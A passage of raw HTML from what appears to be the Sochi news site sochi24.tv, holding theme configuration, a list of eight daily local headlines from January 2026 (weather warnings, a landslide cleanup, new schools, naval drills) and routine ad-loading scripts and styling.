\u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-32912","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="6009";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="752";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/"  rel="bookmark" class="td-image-wrap " title="900 гостевых домов Сочи включены в реестр Росаккредитации" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/32152-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/"  rel="bookmark" title="900 гостевых домов Сочи включены в реестр Росаккредитации">900 гостевых домов Сочи включены в реестр Росаккредитации</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 ноября в Краснодарском крае стартовал эксперимент по...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/"  rel="bookmark" class="td-image-wrap " title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2_2026-01-23_16-22-27-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/"  rel="bookmark" title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор">Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/#respond">0</a></span> </span></div><div class="td-excerpt">После катания всегда наступает момент, когда хочется не дальше...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/"  rel="bookmark" class="td-image-wrap " title="Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/35502-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/"  rel="bookmark" title="Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег">Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/#respond">0</a></span> </span></div><div class="td-excerpt">Власти Сочи объявили о резком ухудшении погодных условий в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/"  rel="bookmark" class="td-image-wrap " title="Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2_2026-01-23_12-57-16-696x524.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/"  rel="bookmark" title="Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются">Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются активные работы, направленные на полную ликвидацию...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/"  rel="bookmark" class="td-image-wrap " title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-54-31-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/"  rel="bookmark" title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля">Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/#respond">0</a></span> </span></div><div class="td-excerpt">Научный руководитель Гидрометцентра России Роман Вильфанд сделал оптимистичный прогноз...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sohranjajte-spokojstvie-uchebnye-strelby-projdut-v-akvatorii-portov-sochi-i-imeretinki-23-janvarja/"  rel="bookmark" class="td-image-wrap " title="Сохраняйте спокойствие: учебные стрельбы пройдут в акватории портов Сочи и Имеретинки 23 января" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2023/08/adminka-1-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sohranjajte-spokojstvie-uchebnye-strelby-projdut-v-akvatorii-portov-sochi-i-imeretinki-23-janvarja/"  rel="bookmark" title="Сохраняйте спокойствие: учебные стрельбы пройдут в акватории портов Сочи и Имеретинки 23 января">Сохраняйте спокойствие: учебные стрельбы пройдут в акватории портов Сочи и Имеретинки 23 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sohranjajte-spokojstvie-uchebnye-strelby-projdut-v-akvatorii-portov-sochi-i-imeretinki-23-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация курорта Сочи обращается к жителям и гостям города...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/proshunin-novye-shkoly-na-jasnogorskoj-kalarash-malysheva-i-chajkinoj-otkrojutsja-v-jetom-godu/"  rel="bookmark" class="td-image-wrap " title="Прошунин: новые школы на Ясногорской, Калараш-Малышева и Чайкиной откроются в этом году" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_6_2026-01-23_10-40-22-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/proshunin-novye-shkoly-na-jasnogorskoj-kalarash-malysheva-i-chajkinoj-otkrojutsja-v-jetom-godu/"  rel="bookmark" title="Прошунин: новые школы на Ясногорской, Калараш-Малышева и Чайкиной откроются в этом году">Прошунин: новые школы на Ясногорской, Калараш-Малышева и Чайкиной откроются в этом году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/proshunin-novye-shkoly-na-jasnogorskoj-kalarash-malysheva-i-chajkinoj-otkrojutsja-v-jetom-godu/#respond">0</a></span> </span></div><div class="td-excerpt">Мэр Сочи Андрей Прошунин проинформировал о ходе реализации важнейших...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/18-tonn-pokryshek-vyvezeno-v-sochi-na-utilizaciju-s-nachala-goda/"  rel="bookmark" class="td-image-wrap " title="18 тонн покрышек вывезено в Сочи на утилизацию с начала года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1323-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/18-tonn-pokryshek-vyvezeno-v-sochi-na-utilizaciju-s-nachala-goda/"  rel="bookmark" title="18 тонн покрышек вывезено в Сочи на утилизацию с начала года">18 тонн покрышек вывезено в Сочи на утилизацию с начала года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/18-tonn-pokryshek-vyvezeno-v-sochi-na-utilizaciju-s-nachala-goda/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи отчиталась о результатах масштабной работы по ликвидации...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 